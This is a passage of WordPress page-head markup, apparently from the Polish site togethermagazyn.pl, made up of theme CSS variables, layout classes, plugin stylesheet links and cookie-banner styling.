1.6rem);--wp--preset--font-size--medium: clamp(1.8rem, 1.8rem + ((1vw - 0.2rem) * 0.263), 2.2rem);--wp--preset--font-size--large: clamp(2.2rem, 2.2rem + ((1vw - 0.2rem) * 0.263), 2.6rem);--wp--preset--font-size--x-large: clamp(2.6rem, 2.6rem + ((1vw - 0.2rem) * 0.461), 3.3rem);--wp--preset--font-size--tiny: clamp(1.28rem, 1.28rem + ((1vw - 0.2rem) * 1), 1.28rem);--wp--preset--font-size--normal: clamp(1.7rem, 1.7rem + ((1vw - 0.2rem) * 0.197), 2.0rem);--wp--preset--font-size--huge: clamp(3.0rem, 3rem + ((1vw - 0.2rem) * 1.974), 6.0rem);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--primary: "Open Sans", sans-serif;--wp--preset--font-family--secondary: "Oswald", sans-serif;--wp--preset--spacing--20: 2rem;--wp--preset--spacing--30: 3rem;--wp--preset--spacing--40: 4rem;--wp--preset--spacing--50: 5rem;--wp--preset--spacing--60: 6rem;--wp--preset--spacing--70: 7rem;--wp--preset--spacing--80: 8rem;--wp--preset--spacing--10: 1rem;--wp--preset--spacing--90: 9rem;--wp--preset--spacing--100: 10rem;--wp--preset--spacing--110: 11rem;--wp--preset--spacing--120: 12rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 140rem;--wp--style--global--wide-size: 172rem; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1rem;}:root :where(.is-layout-grid){gap: 1rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}html{min-height: calc(100% - var(--wp-admin--admin-bar--height, 0px));}body{background: var(--wp--preset--gradient--main);background-color: var(--wp--preset--gradient--main);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--primary);font-size: var(--wp--preset--font-size--normal);font-weight: 300;line-height: 1.4;margin-top: 0rem;margin-right: 0rem;margin-bottom: 0rem;margin-left: 0rem;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--secondary);font-weight: 600;line-height: 1.4;padding-top: 0.5em;}h1{font-size: var(--wp--preset--font-size--x-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--normal);}h5{font-size: var(--wp--preset--font-size--small);}h6{font-size: var(--wp--preset--font-size--tiny);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-width: 0;color: var(--wp--preset--color--background);font-family: inherit;font-size: inherit;line-height: inherit;padding-top: 0.5em;padding-right: 2em;padding-bottom: 0.5em;padding-left: 2em;text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-hover-color{color: var(--wp--preset--color--hover) !important;}.has-surface-color{color: var(--wp--preset--color--surface) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-hover-background-color{background-color: var(--wp--preset--color--hover) !important;}.has-surface-background-color{background-color: var(--wp--preset--color--surface) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-hover-border-color{border-color: var(--wp--preset--color--hover) !important;}.has-surface-border-color{border-color: var(--wp--preset--color--surface) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-primary-font-family{font-family: var(--wp--preset--font-family--primary) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}.invisible {
	visibility: hidden;
}
.text-shadow {
	text-shadow: 3px 3px rgba(0,0,0,0.4);
}
:root :where(p a:where(:not(.wp-element-button))){color: var(--wp--preset--color--hover);font-weight: bolder;text-decoration: none;}
:root :where(p a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-search .wp-element-button,.wp-block-search  .wp-block-button__link){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--background);padding-top: 0.5rem;padding-bottom: 0.5rem;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-17124a9a{flex-wrap:nowrap;justify-content:flex-end;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-6e9f73ed{gap:0;justify-content:flex-start;}.wp-container-core-social-links-is-layout-709f79ee{flex-wrap:nowrap;gap:2rem 2rem;justify-content:flex-end;}.wp-container-core-columns-is-layout-583239b1{flex-wrap:nowrap;}.wp-elements-182d019e9623dba7ef81e928941de130 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground);}.wp-elements-960e29b4b8d9bb7d9dcbd955bba00f7d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-832d5f06b207eb3333a270d4709101b6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground);}.wp-container-core-group-is-layout-cb46ffcb{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-812c8b43{flex-wrap:nowrap;}.wp-container-core-group-is-layout-5225f932 > .alignfull{margin-right:calc(0rem * -1);margin-left:calc(0rem * -1);}.wp-container-core-group-is-layout-5225f932 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-5225f932 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-outermost-social-sharing-is-layout-b58d2c7d{gap:var(--wp--preset--spacing--10);justify-content:center;}.wp-container-core-group-is-layout-d3b0afbf{gap:var(--wp--preset--spacing--10);justify-content:flex-start;}.wp-elements-3c96decb6ba3e1c3d2ef0f556a85bfd3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-d3bdb887 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:30ch;margin-left:0 !important;margin-right:auto !important;}.wp-container-core-group-is-layout-d3bdb887 > .alignwide{max-width:30ch;}.wp-container-core-group-is-layout-d3bdb887 .alignfull{max-width:none;}.wp-elements-0b00b4d9615917292537582bc6539330 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-ff29b1d1 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:30ch;margin-left:auto !important;margin-right:0 !important;}.wp-container-core-group-is-layout-ff29b1d1 > .alignwide{max-width:30ch;}.wp-container-core-group-is-layout-ff29b1d1 .alignfull{max-width:none;}.wp-container-core-group-is-layout-4effc1d4{gap:var(--wp--preset--spacing--40);justify-content:space-between;}.wp-container-core-group-is-layout-febf9354 > .alignfull{margin-right:calc(var(--wp--preset--spacing--10) * -1);margin-left:calc(var(--wp--preset--spacing--10) * -1);}.wp-elements-685d2dcf31138c8f2c3b890e1c8b81e9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-4e7ff0991601374f7126bf152c97cde5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-4e7ff0991601374f7126bf152c97cde5 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--surface);}.wp-container-core-group-is-layout-1d8a45da > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-a9c49bdc > .alignfull{margin-right:calc(var(--wp--preset--spacing--20) * -1);margin-left:calc(var(--wp--preset--spacing--20) * -1);}.wp-container-core-columns-is-layout-fc6e0b3e{flex-wrap:nowrap;gap:0px;}.wp-container-core-group-is-layout-2db98ab5 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-2db98ab5 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-eeed411363fa6df67ed6da73e116ddf4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-container-core-social-links-is-layout-c6d0fbb8{flex-wrap:nowrap;gap:2rem 2rem;justify-content:flex-start;}.wp-elements-be6035c2f2b536a5c12bec051af28e35 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-container-core-group-is-layout-37c00153 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:40rem;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-37c00153 > .alignwide{max-width:40rem;}.wp-container-core-group-is-layout-37c00153 .alignfull{max-width:none;}.wp-container-core-navigation-is-layout-01814474{gap:0.5rem;flex-direction:column;align-items:flex-start;}.wp-elements-e9ff4ea9aa19ed72763dc2250fe1abe5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-0b60e29e50ab973cc000f9d521836434 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-b930e965d849e9d66d50d280d569d2ae a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-df56d8ab8f240b175cb74a93d5015008 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-7ef75285b3f13475f2cafc8c66e906df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-container-core-group-is-layout-2e8dc62e > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:40rem;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-2e8dc62e > .alignwide{max-width:40rem;}.wp-container-core-group-is-layout-2e8dc62e .alignfull{max-width:none;}.wp-container-core-group-is-layout-2e8dc62e > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-2e8dc62e > * + *{margin-block-start:0.5rem;margin-block-end:0;}.wp-container-core-group-is-layout-026848ae{justify-content:space-between;align-items:flex-end;}.wp-container-core-group-is-layout-84d111d6 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-84d111d6 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-ffffff-ffffff-3.wp-block-site-logo img, .wp-duotone-ffffff-ffffff-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-ffffff-ffffff-3.wp-block-site-logo .components-placeholder::before{filter:url(#wp-duotone-ffffff-ffffff-3);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://togethermagazyn.pl/wp-content/plugins/age-gate/dist/main.css' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://togethermagazyn.pl/wp-content/plugins/authors-list/backend/assets/css/front.css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://togethermagazyn.pl/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://togethermagazyn.pl/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://togethermagazyn.pl/wp-content/plugins/simple-embed-code/css/video-container.min.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='togethermagazyn-style-css' href='https://togethermagazyn.pl/wp-content/themes/togethermagazyn/style.css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://togethermagazyn.pl/wp-content/plugins/newsletter/style.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://togethermagazyn.pl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 